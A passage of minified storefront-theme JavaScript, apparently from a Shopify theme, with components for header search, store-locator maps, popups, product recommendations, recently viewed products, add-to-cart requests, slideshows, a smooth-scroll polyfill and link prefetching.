                    t.setAttribute("type", "hidden"), t.value = "", "" !== this.productTypeFilter && (t.value += "product_type:".concat(this.productTypeFilter), "" !== this.inputElement.value && (t.value += " AND ")), t.value += this.inputElement.value, this.inputElement.removeAttribute("name"), this.inputElement.insertAdjacentElement("afterend", t)
                }
            }, {
                key: "_debounce", value: function (e, t) {
                    var i = this, n = null;
                    return function () {
                        for (var s = arguments.length, o = Array(s), a = 0; a < s; a++) o[a] = arguments[a];
                        clearTimeout(n), n = setTimeout(function () {
                            e.apply(i, o)
                        }, t)
                    }
                }
            },]), e
        }(), eT = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.searchBar = new eP(this.element.querySelector(".header__search-bar-wrapper")), this.cart = new k(this.element.querySelector(".header__action-item--cart"), {useStickyHeader: this.options.useStickyHeader});
                var n = this.element.querySelector("inline" === this.options.navigationLayout ? ".nav-bar" : ".header__desktop-nav");
                n && (this.desktopNavigation = new m(n, this.options.navigationLayout, this.options.desktopOpenTrigger));
                var s = this.element.querySelector(".header__mobile-nav");
                s && (this.mobileNavigation = new E(s)), this._setupCssVariables(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.searchBar.destroy(), this.cart.destroy(), this.desktopNavigation && this.desktopNavigation.destroy(), this.mobileNavigation && this.mobileNavigation.destroy(), window.removeEventListener("resize", this._setupCssVariablesListener)
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.desktopNavigation && this.desktopNavigation.onBlockSelect(e)
                }
            }, {
                key: "onBlockDeselect", value: function (e) {
                    this.desktopNavigation && this.desktopNavigation.onBlockDeselect(e)
                }
            }, {
                key: "_attachListeners", value: function () {
                    this._setupCssVariablesListener = this._setupCssVariables.bind(this), window.addEventListener("resize", this._setupCssVariablesListener), this.delegateElement.on("click", '[data-action="toggle-search"]', this._toggleMobileSearch.bind(this))
                }
            }, {
                key: "_setupCssVariables", value: function () {
                    document.documentElement.style.setProperty("--header-height", this.element.parentNode.clientHeight + "px")
                }
            }, {
                key: "_toggleMobileSearch", value: function (e) {
                    this.searchBar.toggleMobileSearch(), e.preventDefault()
                }
            },]), e
        }(), eD = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.customerLoginForm = this.element.querySelector("#customer_login"), this.recoverPasswordForm = this.element.querySelector("#recover_customer_password"), this.domDelegate.on("click", '[data-action="toggle-login-form"]', this._showRecoverPassword.bind(this))
            }

            return n(e, [{
                key: "_showRecoverPassword", value: function () {
                    "block" === this.customerLoginForm.style.display ? (this.customerLoginForm.style.display = "none", this.recoverPasswordForm.style.display = "block") : (this.customerLoginForm.style.display = "block", this.recoverPasswordForm.style.display = "none")
                }
            },]), e
        }(), eI = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(i.getAttribute("data-section-settings")), this.mapPositions = [], this.desktopMarkers = [], this.desktopMapElement = null, this.mobileMarkers = [], this.mobileMapElements = [], this.options.apiKey && this.options.mapAddresses.length > 0 && this._loadScript().then(this._initMaps.bind(this)), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.delegateElement.off("click"), this.options.apiKey && this.options.mapAddresses.length > 0 && google.maps.event.clearInstanceListeners(window)
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this._showStore(e.target)
                }
            }, {
                key: "_attachListeners", value: function () {
                    var e = this;
                    this.delegateElement.on("click", '[data-action="toggle-store"]', function (t, i) {
                        e._showStore(i.closest(".map__store-item"))
                    })
                }
            }, {
                key: "_showStore", value: function (e) {
                    var t = this, i = e.querySelector('[data-action="toggle-store"]');
                    if ("phone" === f.getCurrentBreakpoint() || "true" !== i.getAttribute("aria-expanded")) {
                        "true" === i.getAttribute("aria-expanded") ? (i.setAttribute("aria-expanded", "false"), a.slideUp(e.querySelector(".map__store-collapsible"))) : (i.setAttribute("aria-expanded", "true"), a.slideDown(e.querySelector(".map__store-collapsible"))), r.getSiblings(e).forEach(function (e) {
                            e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded", "false"), a.slideUp(e.querySelector(".map__store-collapsible"))
                        });
                        var n = parseInt(e.getAttribute("data-store-index"));
                        this.desktopMapElement.panTo(this.mapPositions[n]), this.desktopMarkers.forEach(function (e, i) {
                            e.setMap(t.desktopMapElement), e.icon.fillColor = i === n ? t.options.markerActiveColor : t.options.markerColor
                        })
                    }
                }
            }, {
                key: "_loadScript", value: function () {
                    var e = this;
                    return new Promise(function (t, i) {
                        var n = document.createElement("script");
                        document.body.appendChild(n), n.onload = t, n.onerror = i, n.async = !0, n.src = "https://maps.googleapis.com/maps/api/js?key=".concat(e.options.apiKey)
                    })
                }
            }, {
                key: "_initMaps", value: function () {
                    var e = this, t = {
                        zoom: this.options.zoom,
                        draggable: this.options.draggableMap,
                        clickableIcons: !1,
                        scrollwheel: this.options.draggableMap,
                        disableDoubleClickZoom: !0,
                        disableDefaultUI: !this.options.showMapControls,
                        styles: JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)
                    };
                    this.desktopMapElement = new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"), t), this.mobileMapElements = [], this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach(function (i, n) {
                        e.mobileMapElements[n] = new google.maps.Map(i, t)
                    }), this._geocodeAddresses(), google.maps.event.addDomListener(window, "resize", function () {
                        var t = e.desktopMapElement.getCenter();
                        google.maps.event.trigger(e.desktopMapElement, "resize"), e.desktopMapElement.setCenter(t), e.mobileMapElements.forEach(function (e) {
                            var t = e.getCenter();
                            google.maps.event.trigger(e, "resize"), e.setCenter(t)
                        })
                    })
                }
            }, {
                key: "_onMarkerClicked", value: function (e) {
                    window.open("https://www.google.com/maps/search/?api=1&query=".concat(e), "_blank")
                }
            }, {
                key: "_geocodeAddresses", value: function () {
                    var e = this, t = new google.maps.Geocoder;
                    this.options.mapAddresses.forEach(function (i, n) {
                        t.geocode({address: i}, function (t, s) {
                            if (s !== google.maps.GeocoderStatus.OK) Shopify.designMode; else {
                                var o = t[0].geometry.location;
                                e.mapPositions[n] = o, e.desktopMarkers[n] = new google.maps.Marker({
                                    map: 0 === n ? e.desktopMapElement : null,
                                    position: o,
                                    icon: {
                                        path: "M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",
                                        fillColor: 0 === n ? e.options.markerActiveColor : e.options.markerColor,
                                        fillOpacity: 1,
                                        anchor: new google.maps.Point(12, 30),
                                        strokeWeight: 0
                                    }
                                }), e.mobileMarkers[n] = new google.maps.Marker({
                                    map: e.mobileMapElements[n],
                                    position: o,
                                    icon: {
                                        path: "M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",
                                        fillColor: e.options.markerActiveColor,
                                        fillOpacity: 1,
                                        anchor: new google.maps.Point(12, 30),
                                        strokeWeight: 0
                                    }
                                }), e.desktopMarkers[n].addListener("click", e._onMarkerClicked.bind(e, i)), e.mobileMarkers[n].addListener("click", e._onMarkerClicked.bind(e, i)), 0 === n && e.desktopMapElement.setCenter(o), e.mobileMapElements[n].setCenter(o)
                            }
                        })
                    })
                }
            },]), e
        }(), ez = function () {
            function e(i) {
                t(this, e), this.element = i, this._setupCssVariables(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    window.removeEventListener("resize", this._setupCssVariablesListener)
                }
            }, {
                key: "_attachListeners", value: function () {
                    this._setupCssVariablesListener = this._setupCssVariables.bind(this), window.addEventListener("resize", this._setupCssVariablesListener)
                }
            }, {
                key: "_setupCssVariables", value: function () {
                    document.documentElement.style.setProperty("--header-height", this.element.parentNode.clientHeight + "px")
                }
            },]), e
        }(), eM = function e(i) {
            t(this, e), this.element = i, Shopify.designMode && this.element.classList.remove("hidden-lap-and-up")
        }, eq = function () {
            function e(i) {
                var n = this;
                t(this, e), i.querySelectorAll("[data-popup-type]").forEach(function (e) {
                    "exit" === e.getAttribute("data-popup-type") ? n.exitPopup = new y(e) : "newsletter" === e.getAttribute("data-popup-type") && (n.newsletterPopup = new x(e))
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.exitPopup && this.exitPopup.destroy(), this.newsletterPopup && this.newsletterPopup.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    "exit" === e.target.getAttribute("data-popup-type") && this.exitPopup ? this.exitPopup._openPopup() : "newsletter" === e.target.getAttribute("data-popup-type") && this.newsletterPopup && this.newsletterPopup._openPopup()
                }
            }, {
                key: "onBlockDeselect", value: function () {
                    this.exitPopup && this.exitPopup._closePopup(), this.newsletterPopup && this.newsletterPopup._closePopup()
                }
            },]), e
        }(), eO = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.options.useRecommendations ? this._loadRecommendations().then(this._createSlideshow.bind(this)) : this._createSlideshow(), this.productItemColorSwatch = new L(this.element), this._fixSafari(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.options.stackable || this.flickityInstance.destroy(), window.removeEventListener("resize", this._fixSafariListener), this.delegateElement.off("change"), this.productItemColorSwatch.destroy(), this.resizeObserver && this.resizeObserver.disconnect()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this._fixSafariListener = this._fixSafari.bind(this), window.addEventListener("resize", this._fixSafariListener), this.delegateElement.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this)), this.delegateElement.on("click", '[data-secondary-action="open-quick-view"]', this._openQuickView.bind(this))
                }
            }, {
                key: "_fixSafari", value: function () {
                    var e = window.navigator.userAgent.toLowerCase();
                    if (e.includes("safari") && (e.includes("version/10.1") || e.includes("version/10.3") || e.includes("version/11.0"))) {
                        var t = f.matchesBreakpoint("phone");
                        this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function (e) {
                            e.parentNode.style.height = t ? null : "".concat(e.clientHeight, "px")
                        })
                    }
                }
            }, {
                key: "_loadRecommendations", value: function () {
                    var e = this;
                    return fetch("".concat(window.routes.productRecommendationsUrl, "?section_id=product-recommendations&product_id=").concat(this.options.productId, "&limit=").concat(this.options.recommendationsCount)).then(function (t) {
                        return t.text().then(function (t) {
                            var i = document.createElement("div");
                            i.innerHTML = t, e.element.querySelector(".product-recommendations").innerHTML = i.querySelector(".product-recommendations").innerHTML, e.productItemColorSwatch.recalculateSwatches()
                        })
                    })
                }
            }, {
                key: "_createSlideshow", value: function () {
                    var e = this;
                    this.options.stackable || (this.flickityInstance = new V(this.element.querySelector(".product-list"), {
                        watchCSS: !0,
                        pageDots: !1,
                        prevNextButtons: !0,
                        contain: !0,
                        groupCells: !0,
                        cellAlign: "left",
                        draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches
                    })), window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), window.ResizeObserver && this.flickityInstance && (this.resizeObserver = new ResizeObserver(function () {
                        e.flickityInstance.resize()
                    }), this.element.querySelectorAll(".product-item").forEach(function (t) {
                        e.resizeObserver.observe(t)
                    }))
                }
            }, {
                key: "_openQuickView", value: function (e, t) {
                    var i = new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));
                    if (f.matchesBreakpoint("phone") || f.matchesBreakpoint("tablet")) return window.location.href = i.href, !1;
                    var n = document.getElementById(t.getAttribute("aria-controls"));
                    n.classList.add("is-loading"), i.searchParams.set("view", "quick-view"), fetch(i.href, {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            n.querySelector(".modal__inner").innerHTML = e, n.classList.remove("is-loading");
                            var t = new e$(n.querySelector('[data-section-type="product"]'));
                            n.addEventListener("modal:closed", function e() {
                                t.onUnload(), n.removeEventListener("modal:closed", e)
                            })
                        })
                    })
                }
            }, {
                key: "_addToCart", value: function (e, t) {
                    var i = this;
                    if ("page" !== window.theme.cartType) {
                        e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                        var n = t.closest('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(n)),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }).then(function (e) {
                            t.removeAttribute("disabled"), e.ok ? i.element.dispatchEvent(new CustomEvent("product:added", {
                                bubbles: !0,
                                detail: {
                                    button: t,
                                    variant: null,
                                    quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                                }
                            })) : document.dispatchEvent(new CustomEvent("theme:loading:end"))
                        }), e.preventDefault()
                    }
                }
            },]), e
        }(), eB = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.options.currentProductId && this._saveCurrentProduct(), this.productItemColorSwatch = new L(this.element), this._fetchProducts(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance && this.flickityInstance.destroy(), this.productItemColorSwatch.destroy(), this.resizeObserver && this.resizeObserver.disconnect()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this)), this.delegateElement.on("click", '[data-secondary-action="open-quick-view"]', this._openQuickView.bind(this))
                }
            }, {
                key: "_saveCurrentProduct", value: function () {
                    var e = JSON.parse(localStorage.getItem("recentlyViewedProducts") || "[]"),
                        t = this.options.currentProductId;
                    e.includes(t) || e.unshift(t);
                    try {
                        localStorage.setItem("recentlyViewedProducts", JSON.stringify(e.slice(0, 18)))
                    } catch (i) {
                    }
                }
            }, {
                key: "_fetchProducts", value: function () {
                    var e = this, t = this._getSearchQueryString();
                    if ("" !== t) {
                        var i = "index" === window.theme.pageType ? "recently-viewed-products" : "static-recently-viewed-products";
                        fetch("".concat(window.routes.searchUrl, "?view=").concat(i, "&type=product&q=").concat(t), {
                            credentials: "same-origin",
                            method: "GET"
                        }).then(function (t) {
                            t.text().then(function (t) {
                                var i = document.createElement("div");
                                i.innerHTML = t, e.element.querySelector(".recently-viewed-products-placeholder").innerHTML = i.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML, e.element.parentNode.style.display = "block", e.productItemColorSwatch.recalculateSwatches(), window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), e.flickityInstance = new V(e.element.querySelector(".product-list"), {
                                    watchCSS: !0,
                                    pageDots: !1,
                                    prevNextButtons: !0,
                                    contain: !0,
                                    groupCells: !0,
                                    cellAlign: "left",
                                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches
                                }), window.ResizeObserver && e.flickityInstance && (e.resizeObserver = new ResizeObserver(function () {
                                    e.flickityInstance.resize()
                                }), e.element.querySelectorAll(".product-item").forEach(function (t) {
                                    e.resizeObserver.observe(t)
                                }))
                            })
                        })
                    }
                }
            }, {
                key: "_getSearchQueryString", value: function () {
                    var e = JSON.parse(localStorage.getItem("recentlyViewedProducts") || "[]");
                    return e.includes(this.options.currentProductId) && e.splice(e.indexOf(this.options.currentProductId), 1), e.map(function (e) {
                        return "id:" + e
                    }).join(" OR ")
                }
            }, {
                key: "_openQuickView", value: function (e, t) {
                    var i = new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));
                    if (f.matchesBreakpoint("phone") || f.matchesBreakpoint("tablet")) return window.location.href = i.href, !1;
                    var n = document.getElementById(t.getAttribute("aria-controls"));
                    n.classList.add("is-loading"), i.searchParams.set("view", "quick-view"), fetch(i.href, {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            n.querySelector(".modal__inner").innerHTML = e, n.classList.remove("is-loading");
                            var t = new e$(n.querySelector('[data-section-type="product"]'));
                            n.addEventListener("modal:closed", function e() {
                                t.onUnload(), n.removeEventListener("modal:closed", e)
                            })
                        })
                    })
                }
            }, {
                key: "_addToCart", value: function (e, t) {
                    var i = this;
                    if ("page" !== window.theme.cartType) {
                        e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                        var n = t.closest('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(n)),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }).then(function (e) {
                            t.removeAttribute("disabled"), e.ok ? i.element.dispatchEvent(new CustomEvent("product:added", {
                                bubbles: !0,
                                detail: {
                                    button: t,
                                    variant: null,
                                    quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                                }
                            })) : document.dispatchEvent(new CustomEvent("theme:loading:end"))
                        }), e.preventDefault()
                    }
                }
            },]), e
        }(), eR = function () {
            function e() {
                t(this, e), this.constructors = [], this.instances = [], this._attachListeners()
            }

            return n(e, [{
                key: "_attachListeners", value: function () {
                    document.addEventListener("shopify:section:load", this._onSectionLoad.bind(this)), document.addEventListener("shopify:section:unload", this._onSectionUnload.bind(this)), document.addEventListener("shopify:section:select", this._onSelect.bind(this)), document.addEventListener("shopify:section:deselect", this._onDeselect.bind(this)), document.addEventListener("shopify:section:reorder", this._onReorder.bind(this)), document.addEventListener("shopify:block:select", this._onBlockSelect.bind(this)), document.addEventListener("shopify:block:deselect", this._onBlockDeselect.bind(this))
                }
            }, {
                key: "register", value: function (e, t) {
                    var i = this;
                    this.constructors[e] = t, document.querySelectorAll("[data-section-type=".concat(e, "]")).forEach(function (e) {
                        i._createInstance(e, t)
                    })
                }
            }, {
                key: "_findInstance", value: function (e, t, i) {
                    for (var n = 0; n < e.length; n++) if (e[n][t] === i) return e[n]
                }
            }, {
                key: "_removeInstance", value: function (e, t, i) {
                    for (var n = e.length; n--;) if (e[n][t] === i) {
                        e.splice(n, 1);
                        break
                    }
                    return e
                }
            }, {
                key: "_onSectionLoad", value: function (e) {
                    var t = e.target.querySelector("[data-section-id]");
                    t && this._createInstance(t)
                }
            }, {
                key: "_onSectionUnload", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && ("function" == typeof t.onUnload && t.onUnload(e), this.instances = this._removeInstance(this.instances, "id", e.detail.sectionId))
                }
            }, {
                key: "_onSelect", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && "function" == typeof t.onSelect && t.onSelect(e)
                }
            }, {
                key: "_onDeselect", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && "function" == typeof t.onDeselect && t.onDeselect(e)
                }
            }, {
                key: "_onReorder", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && "function" == typeof t.onReorder && t.onReorder(e)
                }
            }, {
                key: "_onBlockSelect", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && "function" == typeof t.onBlockSelect && t.onBlockSelect(e)
                }
            }, {
                key: "_onBlockDeselect", value: function (e) {
                    var t = this._findInstance(this.instances, "id", e.detail.sectionId);
                    t && "function" == typeof t.onBlockDeselect && t.onBlockDeselect(e)
                }
            }, {
                key: "_createInstance", value: function (e, t) {
                    var i = e.getAttribute("data-section-id"), n = e.getAttribute("data-section-type");
                    if (void 0 !== (t = t || this.constructors[n])) try {
                        var s = Object.assign(new t(e), {id: i, type: n, container: e});
                        this.instances.push(s)
                    } catch (o) {
                        console.error("Logged exception (this may happen if you have tried to edit the code without properly adjusting the JavaScript): " + o.message)
                    }
                }
            },]), e
        }(), eH = function () {
            function e(i) {
                t(this, e), this.element = i, this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.flickityInstance = new X(i.querySelector(".slideshow"), {
                    pageDots: this.options.pageDots,
                    prevNextButtons: this.options.prevNextButtons,
                    wrapAround: !0,
                    dragThreshold: 12,
                    draggable: ">1",
                    fade: "fade" === this.options.transitionEffect,
                    setGallerySize: this.options.setGallerySize,
                    adaptiveHeight: this.options.adaptiveHeight,
                    autoPlay: !!this.options.autoPlay && this.options.cycleSpeed
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && (this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")), !1, e.detail.load), this.flickityInstance.pausePlayer())
                }
            }, {
                key: "onBlockDeselect", value: function () {
                    this.flickityInstance.isActive && this.flickityInstance.unpausePlayer()
                }
            },]), e
        }(), eF = function () {
            function e(i) {
                t(this, e), this.flickityInstance = new V(i.querySelector(".text-with-icons"), {
                    pageDots: !0,
                    prevNextButtons: !1,
                    wrapAround: !0,
                    autoPlay: 5e3,
                    watchCSS: !0
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && (this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")), !1, e.detail.load), this.flickityInstance.pausePlayer())
                }
            }, {
                key: "onBlockDeselect", value: function () {
                    this.flickityInstance.isActive && this.flickityInstance.unpausePlayer()
                }
            },]), e
        }(), eN = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.domDelegate.off("click")
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.domDelegate.on("click", '[data-action="play-video"]', this._playVideo.bind(this))
                }
            }, {
                key: "_playVideo", value: function (e, t) {
                    var i = t.querySelector("iframe");
                    i.src = i.getAttribute("data-src"), t.classList.add("is-playing")
                }
            },]), e
        }(), e0 = c(function (t, i) {
            t.exports = {
                polyfill: function () {
                    var t = window, i = document;
                    if (!("scrollBehavior" in i.documentElement.style) || !0 === t.__forceSmoothScrollPolyfill__) {
                        var n, s = t.HTMLElement || t.Element, o = 468, a = {
                                scroll: t.scroll || t.scrollTo,
                                scrollBy: t.scrollBy,
                                elementScroll: s.prototype.scroll || c,
                                scrollIntoView: s.prototype.scrollIntoView
                            }, r = t.performance && t.performance.now ? t.performance.now.bind(t.performance) : Date.now,
                            l = (n = t.navigator.userAgent, RegExp("MSIE |Trident/|Edge/").test(n) ? 1 : 0);
                        t.scroll = t.scrollTo = function () {
                            void 0 !== arguments[0] && (!0 !== h(arguments[0]) ? f.call(t, i.body, void 0 !== arguments[0].left ? ~~arguments[0].left : t.scrollX || t.pageXOffset, void 0 !== arguments[0].top ? ~~arguments[0].top : t.scrollY || t.pageYOffset) : a.scroll.call(t, void 0 !== arguments[0].left ? arguments[0].left : "object" !== e(arguments[0]) ? arguments[0] : t.scrollX || t.pageXOffset, void 0 !== arguments[0].top ? arguments[0].top : void 0 !== arguments[1] ? arguments[1] : t.scrollY || t.pageYOffset))
                        }, t.scrollBy = function () {
                            void 0 !== arguments[0] && (h(arguments[0]) ? a.scrollBy.call(t, void 0 !== arguments[0].left ? arguments[0].left : "object" !== e(arguments[0]) ? arguments[0] : 0, void 0 !== arguments[0].top ? arguments[0].top : void 0 !== arguments[1] ? arguments[1] : 0) : f.call(t, i.body, ~~arguments[0].left + (t.scrollX || t.pageXOffset), ~~arguments[0].top + (t.scrollY || t.pageYOffset)))
                        }, s.prototype.scroll = s.prototype.scrollTo = function () {
                            if (void 0 !== arguments[0]) {
                                if (!0 !== h(arguments[0])) {
                                    var t = arguments[0].left, i = arguments[0].top;
                                    f.call(this, this, void 0 === t ? this.scrollLeft : ~~t, void 0 === i ? this.scrollTop : ~~i)
                                } else {
                                    if ("number" == typeof arguments[0] && void 0 === arguments[1]) throw SyntaxError("Value could not be converted");
                                    a.elementScroll.call(this, void 0 !== arguments[0].left ? ~~arguments[0].left : "object" !== e(arguments[0]) ? ~~arguments[0] : this.scrollLeft, void 0 !== arguments[0].top ? ~~arguments[0].top : void 0 !== arguments[1] ? ~~arguments[1] : this.scrollTop)
                                }
                            }
                        }, s.prototype.scrollBy = function () {
                            void 0 !== arguments[0] && (!0 !== h(arguments[0]) ? this.scroll({
                                left: ~~arguments[0].left + this.scrollLeft,
                                top: ~~arguments[0].top + this.scrollTop,
                                behavior: arguments[0].behavior
                            }) : a.elementScroll.call(this, void 0 !== arguments[0].left ? ~~arguments[0].left + this.scrollLeft : ~~arguments[0] + this.scrollLeft, void 0 !== arguments[0].top ? ~~arguments[0].top + this.scrollTop : ~~arguments[1] + this.scrollTop))
                        }, s.prototype.scrollIntoView = function () {
                            if (!0 !== h(arguments[0])) {
                                var e = function (e) {
                                    for (; e !== i.body && !1 === p(e);) e = e.parentNode || e.host;
                                    return e
                                }(this), n = e.getBoundingClientRect(), s = this.getBoundingClientRect();
                                e !== i.body ? (f.call(this, e, e.scrollLeft + s.left - n.left, e.scrollTop + s.top - n.top), "fixed" !== t.getComputedStyle(e).position && t.scrollBy({
                                    left: n.left,
                                    top: n.top,
                                    behavior: "smooth"
                                })) : t.scrollBy({left: s.left, top: s.top, behavior: "smooth"})
                            } else a.scrollIntoView.call(this, void 0 === arguments[0] || arguments[0])
                        }
                    }

                    function c(e, t) {
                        this.scrollLeft = e, this.scrollTop = t
                    }

                    function h(t) {
                        if (null === t || "object" !== e(t) || void 0 === t.behavior || "auto" === t.behavior || "instant" === t.behavior) return !0;
                        if ("object" === e(t) && "smooth" === t.behavior) return !1;
                        throw TypeError("behavior member of ScrollOptions " + t.behavior + " is not a valid value for enumeration ScrollBehavior.")
                    }

                    function d(e, t) {
                        return "Y" === t ? e.clientHeight + l < e.scrollHeight : "X" === t ? e.clientWidth + l < e.scrollWidth : void 0
                    }

                    function u(e, i) {
                        var n = t.getComputedStyle(e, null)["overflow" + i];
                        return "auto" === n || "scroll" === n
                    }

                    function p(e) {
                        var t = d(e, "Y") && u(e, "Y"), i = d(e, "X") && u(e, "X");
                        return t || i
                    }

                    function f(e, n, s) {
                        var l, h, d, u, p = r();
                        e === i.body ? (l = t, h = t.scrollX || t.pageXOffset, d = t.scrollY || t.pageYOffset, u = a.scroll) : (l = e, h = e.scrollLeft, d = e.scrollTop, u = c), function e(i) {
                            var n, s, a, l, c = (r() - i.startTime) / o;
                            n = .5 * (1 - Math.cos(Math.PI * (l = c = c > 1 ? 1 : c))), s = i.startX + (i.x - i.startX) * n, a = i.startY + (i.y - i.startY) * n, i.method.call(i.scrollable, s, a), s === i.x && a === i.y || t.requestAnimationFrame(e.bind(t, i))
                        }({scrollable: l, method: u, startTime: p, startX: h, startY: d, x: n, y: s})
                    }
                }
            }
        }), e1 = new Set, eU = document.createElement("link"),
        eW = eU.relList && eU.relList.supports && eU.relList.supports("prefetch") && window.IntersectionObserver && "isIntersecting" in IntersectionObserverEntry.prototype,
        eV = "instantAllowQueryString" in document.body.dataset,
        e4 = "instantAllowExternalLinks" in document.body.dataset, e3 = "instantWhitelist" in document.body.dataset,
        eX = "instantMousedownShortcut" in document.body.dataset, e6 = 65, ej = !1, eY = !1, eZ = !1;
    if ("instantIntensity" in document.body.dataset) {
        var e2 = document.body.dataset.instantIntensity;
        if ("mousedown" == e2.substr(0, 9)) ej = !0, "mousedown-only" == e2 && (eY = !0); else if ("viewport" == e2.substr(0, 8)) navigator.connection && (navigator.connection.saveData || navigator.connection.effectiveType && navigator.connection.effectiveType.includes("2g")) || ("viewport" == e2 ? document.documentElement.clientWidth * document.documentElement.clientHeight < 45e4 && (eZ = !0) : "viewport-all" == e2 && (eZ = !0)); else {
            var eG = parseInt(e2);
            isNaN(eG) || (e6 = eG)
        }
    }
    if (eW) {
        var e7 = {capture: !0, passive: !0};
        eY || document.addEventListener("touchstart", function (e) {
            ed = performance.now();
            var t = e.target.closest("a");
            eK(t) && eQ(t.href)
        }, e7), ej ? eX || document.addEventListener("mousedown", function (e) {
            var t = e.target.closest("a");
            eK(t) && eQ(t.href)
        }, e7) : document.addEventListener("mouseover", function (e) {
            if (!(performance.now() - ed < 1111)) {
                var t = e.target.closest("a");
                eK(t) && (t.addEventListener("mouseout", e5, {passive: !0}), eh = setTimeout(function () {
                    eQ(t.href), eh = void 0
                }, e6))
            }
        }, e7), eX && document.addEventListener("mousedown", function (e) {
            if (!(performance.now() - ed < 1111)) {
                var t = e.target.closest("a");
                if (!(e.which > 1) && !e.metaKey && !e.ctrlKey && t) {
                    t.addEventListener("click", function (e) {
                        1337 != e.detail && e.preventDefault()
                    }, {capture: !0, passive: !1, once: !0});
                    var i = new MouseEvent("click", {view: window, bubbles: !0, cancelable: !1, detail: 1337});
